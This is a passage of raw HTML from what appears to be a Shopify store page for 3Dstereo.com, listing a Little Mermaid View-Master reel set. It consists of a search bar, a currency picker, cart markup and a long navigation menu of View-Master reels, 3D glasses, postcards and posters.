  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://3dstereo.com/api/collect"
></script>
</head>

<body id="little-mermaid-ariel-and-the-magic-ring-view-master-3-reel-set-n" class="template-product" data-template-directory="" data-template="product" >

  <div id="page">
    <div id="shopify-section-promos" class="shopify-section promos"><div data-section-id="promos" data-section-type="promos-section" data-scroll-lock="true">
  
    
    
<header id="block-e08d1c0a-e9e0-460d-bfc7-3185af7e248e" class="promo-bar promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e align-center size-default placement-top"
            data-type="announcement-bar"
            
            data-hide-delay="no-delay"
            
            data-bar-placement="top"
            data-show-for="both"
            data-homepage-limit="false"
            >
            
              <span class="promo-bar-text"></span>
            
          </header>
          <style>
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e span.promo-bar-text {
              background-color: #f40505;
              color: #ffffff;
            }
            header.promo-bar-e08d1c0a-e9e0-460d-bfc7-3185af7e248e a {
              color: #ffffff;
            }
          </style>

    
    

    
    

  
</div>


</div>
    <header class="util">
  <div class="wrapper">

    <div class="search-wrapper">
      <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
    </div>

    <div class="left-wrapper">
      <ul class="text-links">
        <li class="mobile-menu">
          <a href="#menu" class="toggle-menu menu-link">
            <span class="icon-text">
              <span class="icon icon-menu" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-menu" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span>
              <span class="text" data-close-text="Close menu">Menu</span>
            </span>
          </a>
        </li>
        <li>
          <a href="#" class="search">
            <span class="icon-text">
              <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
              <span class="text">Search</span>
            </span>
          </a>
        </li>
      </ul>
      
      
        <div class="currency-picker-contain">
  <label>Currency</label>
  <select class="currency-picker" name="currencies">
  
  
  <option value="USD" selected="selected">USD</option>
  
    
  
    
    <option value="CAD">CAD</option>
    
  
    
    <option value="GBP">GBP</option>
    
  
    
    <option value="EUR">EUR</option>
    
  
    
    <option value="JPY">JPY</option>
    
  
  </select>
</div>

      
    </div>

    <div class="right-wrapper">
      
      
        <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="/account/login" id="customer_login_link">Log in</a>
    </li>
    <li>
      <a href="/account/register" id="customer_register_link">Create account</a>
    </li>
  
</ul>
      
      
      <a href="/cart" id="CartButton">
        <span class="icon-fallback-text"><span class="icon icon-cart" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-cart" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg></span>
        </span>
        <span id="CartCount">0</span>
        Cart
        <span id="CartCost" class="money"></span>

      </a>
      
        <!-- /snippets/cart-preview.liquid -->
<div class="cart-preview">
  <div class="cart-preview-title">
    Added to Cart
  </div>
  <div class="product-container">
    <div class="box product">
      <figure>
        <a href="#" class="product-image"></a>
        <figcaption>
          <a href="#" class="product-title"></a>
          <ul class="product-variant options"></ul>
          <span class="product-price price money"></span>
        </figcaption>
      </figure>
    </div>
  </div>
  <div class="cart-preview-total">
    
    <div class="count plural">You have <span class="item-count"></span> items in your cart</div>
    <div class="count singular">You have <span class="item-count">1</span> item in your cart</div>
    <div class="label">Total</div>
    <div class="total-price total"><span class="money"></span></div>
  </div>
  <div class="cart-preview-buttons">
    <a href="/cart" class="button solid">Check Out</a>
    <a href="#continue" class="button outline continue-shopping">Continue Shopping</a>
  </div>
</div>
      
    </div>
  </div>
</header>

    <div id="shopify-section-header" class="shopify-section header"><div data-section-id="header" data-section-type="header-section">
  <div class="site-header-wrapper">
    <header class="site-header  full-width" data-scroll-lock="util" role="banner">

      <div class="wrapper">
        <div class="logo-nav-contain layout-vertical">
          
          <div class="logo-contain">
            
              <div class="site-logo has-image" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="logo-image">
                  
                  
                  
                  <img src="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852"
                    srcset="//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x.png?v=1650773852 1x
                            ,//3dstereo.com/cdn/shop/files/3Dlogo_blk-shopify_180x@2x.png?v=1650773852 2x"
                    alt="3Dstereo.com">
                </a>
              
            
              </div>
            
          </div>

          <nav class="nav-bar" role="navigation">
            <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/christmas-glasses-1"  role="menuitem">3D Christmas Glasses </a>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/viewmaster-1" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Reels and Sets</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/american-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">American Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cities" role="menuitem" tabindex="-1">Cities</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/flowers-gardens-caves" role="menuitem" tabindex="-1">Flowers, Gardens, Caves</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/national-parks" role="menuitem" tabindex="-1">National Parks</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-alaska-hawaii" role="menuitem" tabindex="-1">Scenic Alaska - Hawaii</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-mid-west" role="menuitem" tabindex="-1">Scenic Mid West</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-east" role="menuitem" tabindex="-1">Scenic Northeast</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-northwest" role="menuitem" tabindex="-1">Scenic Northwest</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-south" role="menuitem" tabindex="-1">Scenic South</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/scenic-southwest" role="menuitem" tabindex="-1">Scenic Southwest</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/animals-and-zoos" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Animals &amp; Zoos</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals-1" role="menuitem" tabindex="-1">Animals</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/marineland" role="menuitem" tabindex="-1">Marineland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sea-world" role="menuitem" tabindex="-1">Sea World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/animals" role="menuitem" tabindex="-1">Zoos</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/disney" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Children&#39;s Themes</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/cartoons" role="menuitem" tabindex="-1">Cartoons</a>
                    </li>
                  
                    <li class="sub-dropdown-item active " role="presentation">
                      <a href="/collections/disney-characters-classic-view-master%C2%AE" role="menuitem" tabindex="-1">Disney</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/fairy-tales-sculpted-art" role="menuitem" tabindex="-1">Fairy Tales - Sculpted Art</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sesame-street-muppets" role="menuitem" tabindex="-1">Sesame Street - Muppets</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/super-heroes" role="menuitem" tabindex="-1">Super Heroes</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/education-and-science" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Education &amp; Science</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/events" role="menuitem" tabindex="-1">Events</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/learning" role="menuitem" tabindex="-1">Learning</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/science" role="menuitem" tabindex="-1">Science</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/history-1" role="menuitem" tabindex="-1">History</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/space-and-aviation" role="menuitem" tabindex="-1">Space &amp; Aviation </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/movies-and-tv-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Movies &amp; TV</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/movies" role="menuitem" tabindex="-1">Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disney-movies" role="menuitem" tabindex="-1">Disney Movies</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/tv-shows" role="menuitem" tabindex="-1">TV Shows</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/special-subjects-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Special Subjects</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/art-and-architecture" role="menuitem" tabindex="-1">Art &amp; Architecture</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/commercial-subjects-view-master" role="menuitem" tabindex="-1">Commercial Subjects</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/custom-viewmaster-reels" role="menuitem" tabindex="-1">Custom View-Master Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/home-made-personal" role="menuitem" tabindex="-1">Home Made-Personal</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/indians-and-cowboys" role="menuitem" tabindex="-1">Indian &amp; Cowboys</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/religious-1" role="menuitem" tabindex="-1">Religious</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sports" role="menuitem" tabindex="-1">Sports</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/worlds-fairs" role="menuitem" tabindex="-1">World&#39;s Fairs</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/on-location" role="menuitem" tabindex="-1">On Location</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-with-sound" role="menuitem" tabindex="-1">View-Master with Sound</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/themeparks-and-museums" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Themeparks &amp; Museums</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyland" role="menuitem" tabindex="-1">Disneyland</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/disneyworld-epcot" role="menuitem" tabindex="-1">DisneyWorld - Epcot</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/knotts-berry-farm" role="menuitem" tabindex="-1">Knott&#39;s Berry Farm</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/museums" role="menuitem" tabindex="-1">Museums</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/places-of-interest" role="menuitem" tabindex="-1">Special Attractions</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/theme-parks" role="menuitem" tabindex="-1">Theme Parks</a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/worldwide-scenic" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">Worldwide Scenic</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/nations-of-the-world" role="menuitem" tabindex="-1">Nations of the World</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/asia-1" role="menuitem" tabindex="-1">Asia </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/australia" role="menuitem" tabindex="-1">Australia</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/canada-view-master" role="menuitem" tabindex="-1">Canada</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/latin-america" role="menuitem" tabindex="-1">Central &amp; South America </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/europe" role="menuitem" tabindex="-1">Europe</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/france" role="menuitem" tabindex="-1">France</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/germany-view-master" role="menuitem" tabindex="-1">Germany </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/united-kingdom" role="menuitem" tabindex="-1">Great Britain </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/italy" role="menuitem" tabindex="-1">Italy</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mexico" role="menuitem" tabindex="-1">Mexico </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/mid-east" role="menuitem" tabindex="-1">Mid East &amp; Africa </a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/spain" role="menuitem" tabindex="-1">Spain </a>
                    </li>
                  
                </ul>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/reels-by-number" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">View-Master Reels By Style</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-blue-ring-reels" role="menuitem" tabindex="-1">Blue Ring Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-buff-reels" role="menuitem" tabindex="-1">Buff Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/dr-reels" role="menuitem" tabindex="-1">DR Demonstration Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-gold-center-reels" role="menuitem" tabindex="-1">Gold Center Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-hand-lettered-reels" role="menuitem" tabindex="-1">Hand-Lettered Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/military-reels" role="menuitem" tabindex="-1">Military Reels - World War II</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/stereorama-reels" role="menuitem" tabindex="-1">PIN-UP - Risque</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/view-master-printed-reels" role="menuitem" tabindex="-1">Printed reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/sp-reels" role="menuitem" tabindex="-1">SP Reels</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/test-reels-view-master" role="menuitem" tabindex="-1">Test Reels - View-Master</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-viewers-collections" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/vintage-viewmaster-viewers" role="menuitem"  tabindex="-1">View-Master Viewers</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-gift-sets" role="menuitem"  tabindex="-1">View-Master Gift Sets</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-projectors" role="menuitem"  tabindex="-1">View-Master Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/view-master-equipment-accessories" aria-haspopup="true" aria-expanded="false" role="menuitem">View-Master Supplies &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/view-master-supplies" role="menuitem"  tabindex="-1">View-Master Supplies</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/view-master-accessories" role="menuitem"  tabindex="-1">View-Master Accessories</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown has-dropdown--mega-menu" role="presentation">
      <a href="/collections/3d-glasses-1" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Glasses</a>
      
        <ul class="dropdown  dropdown--mega-menu" aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/anaglyph-glasses" role="menuitem"  tabindex="-1">3D Anaglyph Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-depth-glasses" role="menuitem"  tabindex="-1">3D Depth Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fireworks-diffraction-glasses" role="menuitem"  tabindex="-1">3D Fireworks Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/polarized-3d-glasses" role="menuitem"  tabindex="-1">3D Polarized Glasses</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/eclipse-glasses-1" role="menuitem"  tabindex="-1">Solar Eclipse Glasses</a>
              
            </li>
          
            <li class="has-sub-dropdown " role="presentation">
              <a href="/collections/specialty-3d-glasses-1" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="-1">3D Specialty Glasses</a>
              
                <ul class="sub-dropdown" aria-hidden="true" role="menu">
                  
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/3d-animal-glasses" role="menuitem" tabindex="-1">3D Animal Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/halloween-spooky-specs-glasses" role="menuitem" tabindex="-1">3D Halloween Spooky Glasses</a>
                    </li>
                  
                    <li class="sub-dropdown-item " role="presentation">
                      <a href="/collections/decoder-glasses" role="menuitem" tabindex="-1"> Special Occasion &amp; 3D Themed Glasses</a>
                    </li>
                  
                </ul>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/viewers-projectors" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Viewers &amp; Projectors</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/print-and-slide" role="menuitem"  tabindex="-1">3D Print and Slide</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-projectors" role="menuitem"  tabindex="-1">3D Projectors</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/oh-wow-phantograms"  role="menuitem">OH WOW! &amp;  Phantogram Cards</a>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-postcards" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Postcards &amp; Gift Cards</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-gift-cards" role="menuitem"  tabindex="-1">3D Gift Cards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/art-3d-post-cards" role="menuitem"  tabindex="-1">Art Postcards</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/northern-lights-3d-postcards" role="menuitem"  tabindex="-1">Auroras (Northern Lights)</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/astronomy-space" role="menuitem"  tabindex="-1">Astronomy &amp; Space </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/christmas-easter-3d-post-cards" role="menuitem"  tabindex="-1">Christmas &amp; Easter </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/fairy-tale-postcards-vintage" role="menuitem"  tabindex="-1">Fairy Tales - Vintage</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/domestic-animals-3d-post-cards" role="menuitem"  tabindex="-1">Domestic Animals - Pets </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/flowers-3d-post-cards" role="menuitem"  tabindex="-1">Flowers </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/general-3d-post-cards" role="menuitem"  tabindex="-1">General </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/geography-3d-post-cards" role="menuitem"  tabindex="-1">Geography </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/special-occasion-3d-post-cards" role="menuitem"  tabindex="-1">Greeting</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/humorous-3d-post-cards" role="menuitem"  tabindex="-1">Humorous </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/marine-animals-3d-post-cards" role="menuitem"  tabindex="-1">Marine Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/prehistoric-animals-3d-post-cards" role="menuitem"  tabindex="-1">Prehistoric/Dinosaurs </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/religious-3d-post-cards" role="menuitem"  tabindex="-1">Religious </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/reptiles-amphibians-3d-postcards" role="menuitem"  tabindex="-1">Reptiles &amp; Amphibians</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/risque-3d-post-cards" role="menuitem"  tabindex="-1">Risque </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/scenic-3d-post-cards" role="menuitem"  tabindex="-1">Scenic </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-animals-3d-post-cards" role="menuitem"  tabindex="-1">Wild Animals </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/wild-birds-3d-post-cards" role="menuitem"  tabindex="-1">Wild Birds &amp; Insects </a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/zodiac-3d-postcards" role="menuitem"  tabindex="-1">Zodiac </a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/3d-posters" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Posters</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-animal-posters" role="menuitem"  tabindex="-1">3D Animal Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-art-and-spiritual-posters" role="menuitem"  tabindex="-1">3D Art &amp; Spiritual Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-disney-posters" role="menuitem"  tabindex="-1">3D Disney &amp; Movie Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-entertainment-posters" role="menuitem"  tabindex="-1">3D Entertainment Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-flower-posters" role="menuitem"  tabindex="-1">3D Flower Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-gothic-posters" role="menuitem"  tabindex="-1">3D Gothic Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-religious-posters" role="menuitem"  tabindex="-1">3D Religious Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-risque-posters" role="menuitem"  tabindex="-1">3D Risque Posters</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-scenic-posters" role="menuitem"  tabindex="-1">3D Scenic Posters</a>
              
            </li>
          
        </ul>
      
    </li>
  
    <li class="has-dropdown " role="presentation">
      <a href="/collections/equipmennt" aria-haspopup="true" aria-expanded="false" role="menuitem">3D Equipment &amp; Accessories</a>
      
        <ul class="dropdown " aria-hidden="true" role="menu">
          
          
            <li class="" role="presentation">
              <a href="/collections/3d-accessories-1" role="menuitem"  tabindex="-1">3D Accessories</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/equipment" role="menuitem"  tabindex="-1">3D Cameras</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/manuals" role="menuitem"  tabindex="-1">3D Instruction Manuals</a>
              
            </li>
          
            <li class="" role="presentation">
              <a href="/collections/3d-mounts" role="menuitem"  tabindex="-1">3D Mounts</a>
              
            </li>
          
